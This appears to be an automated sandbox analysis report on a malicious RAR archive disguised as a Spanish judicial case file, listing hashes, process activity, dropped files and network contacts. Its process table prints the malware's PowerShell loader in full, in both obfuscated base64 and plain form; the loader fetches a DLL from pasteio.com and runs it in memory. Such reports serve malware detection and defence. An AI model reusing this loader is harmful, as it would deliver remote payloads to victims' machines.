


| File name: | Caso judicial llamado primera instancia juicio 2001547710.rar |
| Full analysis: | https://app.any.run/tasks/96927d63-c3cb-4ba9-bfcb-3fdec66f3818 |
| Verdict: | Malicious activity |
| Analysis date: | October 04, 2022, 19:44:57 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, flags: Locked EncryptedBlockHeader |
| MD5: | 93277A9F2248DE8BED7CC185375933CD |
| SHA1: | 1DDDA57A17AC61BA2D4FE6DB6795DF9606402E2F |
| SHA256: | F3468ADBD0F42CD431E5EED03BB4C497A91C13F8BCD52D1F2D0B0A547A8BBA65 |
| SSDEEP: | 48:ckoIn0vyoUHBGIrBkaK/o8vX0QSEyoddpv65ty5N7JRjnBgM+yzVO:Ln0sBkaU8Qc4v65tyDjBg9yzVO |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executes scripts
- WinRAR.exe (PID: 2984)
Checks supported languages
- WScript.exe (PID: 2000)
- WinRAR.exe (PID: 2984)
- powershell.exe (PID: 3392)
- powershell.exe (PID: 1608)
Reads the computer name
- WinRAR.exe (PID: 2984)
- WScript.exe (PID: 2000)
- powershell.exe (PID: 3392)
- powershell.exe (PID: 1608)
Executes PowerShell scripts
- WScript.exe (PID: 2000)
- powershell.exe (PID: 3392)
Application launched itself
- powershell.exe (PID: 3392)
Reads Environment values
- powershell.exe (PID: 1608)
INFO
Checks Windows Trust Settings
- WScript.exe (PID: 2000)
- powershell.exe (PID: 3392)
- powershell.exe (PID: 1608)
Reads settings of System Certificates
- powershell.exe (PID: 1608)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v-4.x) (58.3) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (41.6) |
Total processes
37
Monitored processes
4
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1608 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command "$RodaCopy = 'C:\Users\admin\AppData\Local\Temp\Rar$DIb2984.36837\Caso judicial llamado primera instancia juicio 2001547710.vbs';[Byte[]] $DLL = [system.Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://pasteio.com/download/xBVTIS53dQcN'));[system.AppDomain]::CurrentDomain.Load($DLL).GetType('NwgoxM.KPJaNj').GetMethod('PUlGKA').Invoke($null, [object[]] ('0/UkuPD/d/ee.etsap//:sptth' , $RodaCopy , 'DPukKaERTJu' ))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2000 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb2984.36837\Caso judicial llamado primera instancia juicio 2001547710.vbs" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2984 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Caso judicial llamado primera instancia juicio 2001547710.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 3392 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $iUqm = 'JABSAG8AZABhAEMAbwBwAHkAIAA9ACAAJwCvAL0AvgDkAK8ArwClAL0AJwA7AFsAQgB5AHQAZQBbAF0AXQAgACQARABMAEwAIAA9ACAAWwBzAHkAcwB0AG⌚⌚⌚AbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHAAYQBzAHQAZQBpAG8ALgBjAG8AbQAvAGQAbwB3AG4AbABvAGEAZAAvAHgAQgBWAFQASQBTAD⌚⌚⌚AMwBkAFEAYwBOACcAKQApADsAWwBzAHkAcwB0AG⌚⌚⌚AbQAuAEEAcABwAEQAbwBtAGEAaQBuAF0AOgA6AEMAdQByAHIAZQBuAHQARABvAG0AYQBpAG4ALgBMAG8AYQBkACgAJABEAEwATAApAC4ARwBlAHQAVAB5AHAAZQAoACcATgB3AGcAbwB4AE0ALgBLAFAASgBhAE4AagAnACkALgBHAG⌚⌚⌚AdABNAG⌚⌚⌚AdABoAG8AZAAoACcA⌚⌚⌚ABVAGwARwBLAEEAJwApAC4ASQBuAHYAbwBrAG⌚⌚⌚AKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIAAoACcAMAAvAF⌚⌚⌚AawB1AFAARAAvAGQALwBlAG⌚⌚⌚ALgBlAHQAcwBhAHAALwAvADoAcwBwAHQAdABoACcAIAAsACAAJABSAG8AZABhAEMAbwBwAHkAIAAsACAAJwBEAFAAdQBrAEsAYQBFAFIAVABKAH⌚⌚⌚AJwAgACkAKQA=';$OWjuxD = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $iUqm.replace('⌚⌚⌚','U') ) );$OWjuxD = $OWjuxD.replace('¯½¾ä¯¯¥½', 'C:\Users\admin\AppData\Local\Temp\Rar$DIb2984.36837\Caso judicial llamado primera instancia juicio 2001547710.vbs');powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command $OWjuxD | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
5 363
Read events
5 308
Write events
55
Delete events
0
Modification events
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Caso judicial llamado primera instancia juicio 2001547710.rar | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2984) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
5
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2984 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb2984.36837\Caso judicial llamado primera instancia juicio 2001547710.vbs | text | |
MD5:— | SHA256:— | |||
| 3392 | powershell.exe | C:\Users\admin\AppData\Local\Temp\uc3jn10c.qau.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\0wbj3zun.lop.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1608 | powershell.exe | C:\Users\admin\AppData\Local\Temp\kzxqdk0j.eop.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1608 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:1068BF0B9B98C206F587A7DB05F6DD06 | SHA256:534478EDAFC5087DAA3749624454988B1F7DF923BF1A0A9E28C5F97C3308CFDB | |||
| 3392 | powershell.exe | C:\Users\admin\AppData\Local\Temp\q33fmuwi.mnu.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1608 | powershell.exe | 188.114.97.3:443 | pasteio.com | CLOUDFLARENET | NL | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
pasteio.com |
| malicious |